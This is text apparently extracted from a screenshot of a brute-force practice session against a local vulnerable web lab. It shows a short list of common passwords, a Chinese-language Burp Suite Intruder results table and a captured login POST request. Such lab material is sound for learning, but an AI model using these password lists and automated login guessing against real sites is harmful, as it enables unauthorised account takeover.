 dvwa.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V)
12345678
admin
admin888
admin123
1234567
123456
password
password123
Password
Password123
请求 有效载荷 状态 错误 超时 长 usernam... 评论
0 200 35081
1 12345678 200 35081
2 admin 200 35081
3 admin888 200 35081
4 admin123 200 35081
5 1234567 200 35081
6 123456 200 35081
7 password 200 35081
8 password123 200 35081
9 Password 200 35081
10 Password123 200 35081
请求 响应
Raw 参数 头 Hex
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/pikaqiu/vul/burteforce/bf_form.php
Cookie: PHPSESSID=p2l7e0c2s0ssaftltba0p4uq82
Upgrade-Insecure-Requests: 1
username=admin&password=admin&submit=Login